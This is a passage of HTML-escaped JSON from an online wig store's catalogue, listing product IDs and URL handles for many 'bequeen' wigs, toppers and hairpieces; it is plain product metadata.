quot;bequeen-1b-punky-afro-with-bun-lace-wig&quot;},{&quot;productId&quot;:10307879338277,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-natrual-style-short-cut-wig&quot;},{&quot;productId&quot;:10307870851365,&quot;handle&quot;:&quot;bequeen-brown-afro-curly-low-cut-special-style-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:10307786080549,&quot;handle&quot;:&quot;bequeen-highlight-silver-white-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10306508063013,&quot;handle&quot;:&quot;bequeen-slick-1b-bowknot-wave-style-long-wig&quot;},{&quot;productId&quot;:10306399371557,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-short-curly-wig&quot;},{&quot;productId&quot;:10306398322981,&quot;handle&quot;:&quot;bequeen-cool-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:10306320171301,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig&quot;},{&quot;productId&quot;:10306312044837,&quot;handle&quot;:&quot;bequeen-fashion-orange-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10306308243749,&quot;handle&quot;:&quot;bequeen-regal-belle-side-part-updo-wedding-lace-wig&quot;},{&quot;productId&quot;:10306305327397,&quot;handle&quot;:&quot;bequeen-romantic-short-cut-wedding-wig-1&quot;},{&quot;productId&quot;:10305584595237,&quot;handle&quot;:&quot;bequeen-unique-flower-style-human-hair-braid-wig&quot;},{&quot;productId&quot;:10305578139941,&quot;handle&quot;:&quot;bequeen-1b-fluffy-glueless-bun-human-hair-wig&quot;},{&quot;productId&quot;:10305573355813,&quot;handle&quot;:&quot;bequeen-1b-a-piece-of-bang-hair-not-a-wig&quot;},{&quot;productId&quot;:10305571258661,&quot;handle&quot;:&quot;bequeen-1b-hair-bun-not-a-wig&quot;},{&quot;productId&quot;:10305567162661,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-corn-perm-style-long-ponytail&quot;},{&quot;productId&quot;:10305508573477,&quot;handle&quot;:&quot;bequeen-100-human-hair-knitted-hat-water-wave-workout-wig&quot;},{&quot;productId&quot;:10302518362405,&quot;handle&quot;:&quot;bequeen-bronze-frontal-highlight-613-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10302506926373,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig-2&quot;},{&quot;productId&quot;:10302328537381,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig&quot;},{&quot;productId&quot;:10301696999717,&quot;handle&quot;:&quot;bequeen-platinum-blonde-explosive-curl-afro-bob-wig&quot;},{&quot;productId&quot;:10301662036261,&quot;handle&quot;:&quot;bequeen-1b-mixed-red-special-made-pixie-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300895559973,&quot;handle&quot;:&quot;bequeen-1b-different-styles-braid-lace-wig&quot;},{&quot;productId&quot;:10300888187173,&quot;handle&quot;:&quot;bequeen-dream-updo-braided-wedding-wig&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:10299606139173,&quot;handle&quot;:&quot;bequeen-silver-white-afro-fleecy-short-bob-wig&quot;},{&quot;productId&quot;:10299604664613,&quot;handle&quot;:&quot;bequeen-613-afro-fluffy-short-cut-wig&quot;},{&quot;productId&quot;:10299600929061,&quot;handle&quot;:&quot;bequeen-cathedral-veil-with-floral-embroidery-wedding-wig&quot;},{&quot;productId&quot;:10299595686181,&quot;handle&quot;:&quot;bequeen-black-wave-doll-face-shape-pixie-cut-wig&quot;},{&quot;productId&quot;:10299590869285,&quot;handle&quot;:&quot;bequeen-dark-99j-special-machine-made-pixie-wig&quot;},{&quot;productId&quot;:10299136966949,&quot;handle&quot;:&quot;bequeen-13-4-1b-finger-wave-special-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10299130413349,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10297862717733,&quot;handle&quot;:&quot;bequeen-natural-black-purple-pixie-side-part-long-wig&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296074502437,&quot;handle&quot;:&quot;bequeen-1b-curly-bun-human-hair-wig&quot;},{&quot;productId&quot;:10296071684389,&quot;handle&quot;:&quot;bequeen-613-frontal-bob-with-tie-up-hair-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10291747193125,&quot;handle&quot;:&quot;bequeen-bronze-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291700367653,&quot;handle&quot;:&quot;bequeen-chic-1b-coiled-afro-lace-braid-wig&quot;},{&quot;productId&quot;:10291685458213,&quot;handle&quot;:&quot;bequeen-short-1b-mullet-glueless-wig-with-bangs&quot;},{&quot;productId&quot;:10291674612005,&quot;handle&quot;:&quot;bequeen-effortless-side-part-long-style-pixie-wig&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:10288056893733,&quot;handle&quot;:&quot;bequeen-chic-blonde-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10285487423781,&quot;handle&quot;:&quot;bequeen-ice-cream-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10285480444197,&quot;handle&quot;:&quot;bequeen-1b-fluffy-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10285479067941,&quot;handle&quot;:&quot;bequeen-cute-full-lace-100-human-hair-braid-1&quot;},{&quot;productId&quot;:10285476839717,&quot;handle&quot;:&quot;bequeen-warm-chocolate-brown-frontal-lace-bob&quot;},{&quot;productId&quot;:10285474447653,&quot;handle&quot;:&quot;bequeen-99j-side-part-style-pixie-wig&quot;},{&quot;productId&quot;:10283512594725,&quot;handle&quot;:&quot;bequeen-highlight-613-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10283509448997,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig-1&quot;},{&quot;productId&quot;:10283507286309,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10283337810213,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig-1&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:10282571399461,&quot;handle&quot;:&quot;bequeen-highlight-brown-sleek-ponytail-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10280702083365,&quot;handle&quot;:&quot;bequeen-1b-wave-special-style-pixie-wig&quot;},{&quot;productId&quot;:10274609430821,&quot;handle&quot;:&quot;bequeen-1b-natural-style-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274607563045,&quot;handle&quot;:&quot;bequeen-dark-salt-and-pepper-wave-long-wig&quot;},{&quot;productId&quot;:10274594685221,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:10274570076453,&quot;handle&quot;:&quot;bequeen-fashion-brown-natrual-styled-lace-pixie-wig&quot;},{&quot;productId&quot;:10274554478885,&quot;handle&quot;:&quot;bequeen-613-vintage-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274554052901,&quot;handle&quot;:&quot;bequeen-silver-white-highlight-black-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10271791874341,&quot;handle&quot;:&quot;bequeen-frontal-brown-cute-styled-pixie-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:10271617188133,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-ponytail-wig&quot;},{&quot;productId&quot;:10271615058213,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-4&quot;},{&quot;productId&quot;:10271571214629,&quot;handle&quot;:&quot;bequeen-100-human-hair-mixed-color-braided-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:10268032336165,&quot;handle&quot;:&quot;bequeen-613-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10267761705253,&quot;handle&quot;:&quot;bequeen-retro-special-made-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10267478229285,&quot;handle&quot;:&quot;bequeen-frontal-brown-1b-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10266159317285,&quot;handle&quot;:&quot;bequeen-613-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:10259039519013,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10258736120101,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-17&quot;},{&quot;productId&quot;:10255765831973,&quot;handle&quot;:&quot;bequeen-1b-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:10255761768741,&quot;handle&quot;:&quot;bequeen-pink-maachine-made-pixie-wig&quot;},{&quot;productId&quot;:10255746335013,&quot;handle&quot;:&quot;bequeen-613-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10252957516069,&quot;handle&quot;:&quot;bequeen-golden-brown-layered-short-cut-wig&quot;},{&quot;productId&quot;:10252948078885,&quot;handle&quot;:&quot;bequeen-lightest-ash-blonde-pixie-wig&quot;},{&quot;productId&quot;:10252481495333,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig-1&quot;},{&quot;productId&quot;:10252462162213,&quot;handle&quot;:&quot;bequeen-chic-black-braid-lace-wig&quot;},{&quot;productId&quot;:10250114007333,&quot;handle&quot;:&quot;bequeen-chic-99j-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10250112336165,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10250104471845,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig-1&quot;},{&quot;productId&quot;:10249745793317,&quot;handle&quot;:&quot;bequeen-platinum-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10247985856805,&quot;handle&quot;:&quot;bequeen-caramel-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:10247958135077,&quot;handle&quot;:&quot;bequeen-mixed-color-braid-wave-long-wig&quot;},{&quot;productId&quot;:10247947321637,&quot;handle&quot;:&quot;bequeen-long-sexy-braid-613-lace-wig&quot;},{&quot;productId&quot;:10247935164709,&quot;handle&quot;:&quot;bequeen-1b-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:10240524910885,&quot;handle&quot;:&quot;bequeen-golden-highlight-red-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10240524222757,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-wig&quot;},{&quot;productId&quot;:10240524026149,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:10240417661221,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig-with-two-buns&quot;},{&quot;productId&quot;:10240338723109,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-2&quot;},{&quot;productId&quot;:10239441928485,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10239438324005,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10239431246117,&quot;handle&quot;:&quot;bequeen-pin-curl-wig-in-high-contrast-balayage&quot;},{&quot;productId&quot;:10239424823589,&quot;handle&quot;:&quot;bequeen-613-natural-side-part-wave-mullet-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:10237906551077,&quot;handle&quot;:&quot;bequeen-1b-side-part-wave-lace-wig&quot;},{&quot;productId&quot;:10237903077669,&quot;handle&quot;:&quot;bequeen-icy-beige-blonde-layer-pixie-lace-wig&quot;},{&quot;productId&quot;:10236821405989,&quot;handle&quot;:&quot;bequeen-1b-wave-pixie-cut-wig-special-made&quot;},{&quot;productId&quot;:10236808003877,&quot;handle&quot;:&quot;bequeen-highlight-613-special-made-pixie-wig&quot;},{&quot;productId&quot;:10234298663205,&quot;handle&quot;:&quot;wealth-draws-money&quot;},{&quot;productId&quot;:10234003652901,&quot;handle&quot;:&quot;bequeen-orange-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10233972424997,&quot;handle&quot;:&quot;bequeen-orange-special-made-pixie-wig&quot;},{&quot;productId&quot;:10232828690725,&quot;handle&quot;:&quot;bequeen-light-blue-fashion-mullet-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10232826954021,&quot;handle&quot;:&quot;bequeen-chocolate-corkscrew-braided-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10232715510053,&quot;handle&quot;:&quot;bequeen-100-human-hair-black-short-braided-bob-wig&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10228146438437,&quot;handle&quot;:&quot;bequeen-long-1b-bang-mullet-wig&quot;},{&quot;productId&quot;:10228102168869,&quot;handle&quot;:&quot;bequeen-natural-black-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10228032274725,&quot;handle&quot;:&quot;bequeen-fashion-finger-wave-lace-pixie-wig&quot;},{&quot;productId&quot;:10226640650533,&quot;handle&quot;:&quot;bequeen-highlight-613-brown-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10212286431525,&quot;handle&quot;:&quot;bequeen-elegant-chignon-updo-wedding-wig&quot;},{&quot;productId&quot;:10202774602021,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-usa&quot;},{&quot;productId&quot;:10200233312549,&quot;handle&quot;:&quot;bequeen-textured-curls-with-blonde-balayage-braided-wig&quot;},{&quot;productId&quot;:10197839380773,&quot;handle&quot;:&quot;bequeen-elegant-highlight-brown-frontal-lace-wig&quot;},{&quot;productId&quot;:10197822701861,&quot;handle&quot;:&quot;bequeen-chic-1b-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10196706656549,&quot;handle&quot;:&quot;bequeen-side-part-wave-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:10194835865893,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-usa&quot;},{&quot;productId&quot;:10194828820773,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-wig-with-bang-usa&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10187434295589,&quot;handle&quot;:&quot;bequeen-vintage-fluffy-black-pixie-wig&quot;},{&quot;productId&quot;:10187419943205,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig&quot;},{&quot;productId&quot;:10184041234725,&quot;handle&quot;:&quot;bequeen-dramatic-copper-red-wedding-wig-copy&quot;},{&quot;productId&quot;:10183621017893,&quot;handle&quot;:&quot;bequeen-brown-curly-lowcut-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10182447530277,&quot;handle&quot;:&quot;bequeen-platinum-blonde-cascading-curls-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10175535808805,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:10169514819877,&quot;handle&quot;:&quot;bequeen-warm-brunette-to-golden-brown-curly-hairpiece&quot;},{&quot;productId&quot;:10169512919333,&quot;handle&quot;:&quot;bequeen-sun-kissed-brunette-wig-with-caramel-highlights&quot;},{&quot;productId&quot;:10152967766309,&quot;handle&quot;:&quot;bequeen-kinky-black-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10152639136037,&quot;handle&quot;:&quot;bequeen-curly-sunset-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10150625083685,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-lace-wig&quot;},{&quot;productId&quot;:10150616138021,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-pixie-wig&quot;},{&quot;productId&quot;:10150599131429,&quot;handle&quot;:&quot;bequeen-1b-curly-frontal-lace-wig&quot;},{&quot;productId&quot;:10150293438757,&quot;handle&quot;:&quot;bequeen-99j-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10150292422949,&quot;handle&quot;:&quot;bequeen-grey-curly-elegance-pixie-wig&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:10142482497829,&quot;handle&quot;:&quot;bequeen-grey-curly-workout-wig&quot;},{&quot;productId&quot;:10141706846501,&quot;handle&quot;:&quot;bequeen-highlight-no-glueless-short-cut-wig&quot;},{&quot;productId&quot;:10138686357797,&quot;handle&quot;:&quot;bequeen-highlight-beige-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:10125936296229,&quot;handle&quot;:&quot;bequeen-highlight-white-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10125872791845,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig&quot;},{&quot;productId&quot;:10123250073893,&quot;handle&quot;:&quot;bequeen-side-part-brown-full-lace-wig&quot;},{&quot;productId&quot;:10123248107813,&quot;handle&quot;:&quot;bequeen-natural-shine-cascading-long-curly-wig&quot;},{&quot;productId&quot;:10113685422373,&quot;handle&quot;:&quot;bequeen-fashion-100-human-hat-curly-workout-wig&quot;},{&quot;productId&quot;:10113674543397,&quot;handle&quot;:&quot;bequeen-black-coiled-updo-wedding-wig&quot;},{&quot;productId&quot;:10109862904101,&quot;handle&quot;:&quot;bequeen-ashy-blonde-pixie-cut-wig&quot;},{&quot;productId&quot;:10109814964517,&quot;handle&quot;:&quot;bequeen-two-color-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10106671595813,&quot;handle&quot;:&quot;bequeen-curly-wavy-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:10106243252517,&quot;handle&quot;:&quot;bequeen-fashion-straight-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10102658335013,&quot;handle&quot;:&quot;bequeen-brown-curly-pixie-wig&quot;},{&quot;productId&quot;:10099659309349,&quot;handle&quot;:&quot;bequeen-ruby-red-curly-short-cut-wig&quot;},{&quot;productId&quot;:10099629949221,&quot;handle&quot;:&quot;bequeen-voluminous-jet-black-retro-updo-wedding-wig&quot;},{&quot;productId&quot;:10092157894949,&quot;handle&quot;:&quot;bequeen-honey-blonde-curly-pixie-wig&quot;},{&quot;productId&quot;:10092129354021,&quot;handle&quot;:&quot;bequeen-vintage-toffee-brown-retro-wave-wig&quot;},{&quot;productId&quot;:10092057428261,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wedding-wig&quot;},{&quot;productId&quot;:10092036063525,&quot;handle&quot;:&quot;bequeen-100-human-hair-natural-black-braid-wig&quot;},{&quot;productId&quot;:10088268366117,&quot;handle&quot;:&quot;bequeen-wavy-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:10088235172133,&quot;handle&quot;:&quot;bequeen-fashion-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10083035414821,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:10071998791973,&quot;handle&quot;:&quot;bequeen-lace-braid&quot;},{&quot;productId&quot;:10071949017381,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy&quot;},{&quot;productId&quot;:10067701203237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:10067656048933,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:9990010306853,&quot;handle&quot;:&quot;exclusive-link-for-custom-hair&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:9955421716773,&quot;handle&quot;:&quot;bequeen-fashion-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9939369230629,&quot;handle&quot;:&quot;bequeen-highlight-natural-black-pixie-wig&quot;},{&quot;productId&quot;:9939354419493,&quot;handle&quot;:&quot;bequeen-highlight-yellow-bang-pixie-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9921937899813,&quot;handle&quot;:&quot;bequeen-curly-special-made-full-lace-wig&quot;},{&quot;productId&quot;:9921755119909,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig&quot;},{&quot;productId&quot;:9918141137189,&quot;handle&quot;:&quot;bequeen-glamorous-curls-full-lace-short-pixie-cut&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:9912085086501,&quot;handle&quot;:&quot;bequeen-sunset-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9912084300069,&quot;handle&quot;:&quot;bequeen-ice-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9910142173477,&quot;handle&quot;:&quot;bequeen-chic-spiral-curls-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909463384357,&quot;handle&quot;:&quot;bequeen-cozy-wool-pixie-lace-wig&quot;},{&quot;productId&quot;:9906306122021,&quot;handle&quot;:&quot;bequeen-right-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9900040061221,&quot;handle&quot;:&quot;bequeen-honey-burnt-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9898556391717,&quot;handle&quot;:&quot;bequeen-peach-glow-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895948845349,&quot;handle&quot;:&quot;bequeen-crimson-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:9894763168037,&quot;handle&quot;:&quot;bequeen-silver-charm-special-lace-wig&quot;},{&quot;productId&quot;:9894756024613,&quot;handle&quot;:&quot;bequeen-ivory-wave-special-lace-wig&quot;},{&quot;productId&quot;:9888148095269,&quot;handle&quot;:&quot;bequeen-cute-braid-100-human-hair-bob-wig&quot;},{&quot;productId&quot;:9888145637669,&quot;handle&quot;:&quot;bequeen-highlight-majesty-braid-wig&quot;},{&quot;productId&quot;:9888143671589,&quot;handle&quot;:&quot;bequeen-victorian-color-majesty-wedding-wig&quot;},{&quot;productId&quot;:9887461114149,&quot;handle&quot;:&quot;bequeen-copper-edge-colors-mullet-wig&quot;},{&quot;productId&quot;:9887457313061,&quot;handle&quot;:&quot;bequeen-royal-gloss-wedding-wig&quot;},{&quot;productId&quot;:9886756110629,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-wig&quot;},{&quot;productId&quot;:9885753213221,&quot;handle&quot;:&quot;bequeen-lilac-twist-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:9878025011493,&quot;handle&quot;:&quot;bequeen-sunlit-bloom-pixie-lace-wig&quot;},{&quot;productId&quot;:9878017868069,&quot;handle&quot;:&quot;bequeen-velvet-ripple-pixie-lace-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9876887273765,&quot;handle&quot;:&quot;bequeen-ruby-grace-wedding-wig&quot;},{&quot;productId&quot;:9876885143845,&quot;handle&quot;:&quot;bequeen-deco-dream-wedding-wig&quot;},{&quot;productId&quot;:9876884816165,&quot;handle&quot;:&quot;bequeen-luna-majesty-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9874726289701,&quot;handle&quot;:&quot;bequeen-purple-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9873791484197,&quot;handle&quot;:&quot;bequeen-closure-highlight-wavy-pixie-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9872284221733,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-no-lace-wig-copy&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9866839949605,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-pixie-style-wig&quot;},{&quot;productId&quot;:9866375102757,&quot;handle&quot;:&quot;bequeen-cute-bang-pixie-lace-frontal-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9857811546405,&quot;handle&quot;:&quot;bequeen-twist-royale-wedding-wig&quot;},{&quot;productId&quot;:9855712231717,&quot;handle&quot;:&quot;bequeen-fashion-braid-purple-lace-wig&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9848628445477,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-hair&quot;},{&quot;productId&quot;:9845794734373,&quot;handle&quot;:&quot;bequeen-water-wave-no-lace-wig&quot;},{&quot;productId&quot;:9845790441765,&